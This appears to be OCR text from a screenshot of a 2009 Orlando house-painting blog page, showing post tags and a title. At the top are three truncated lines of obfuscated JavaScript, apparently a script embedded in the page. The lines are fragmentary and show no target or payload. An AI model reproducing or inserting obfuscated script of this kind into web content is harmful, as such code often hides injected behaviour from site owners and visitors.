
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docum
(_0x365b[0x22],_0x978889);}());
READ MORE
0 comments
Central Florida Painter
,
Clermont Residential Painter
,
Orlando Residential Painter
,
Residential House Painting
,
Windermere Residential Painter
posted by
OrlandoPainter
April 30, 2009
Residential House Painting –
A Thankless Job?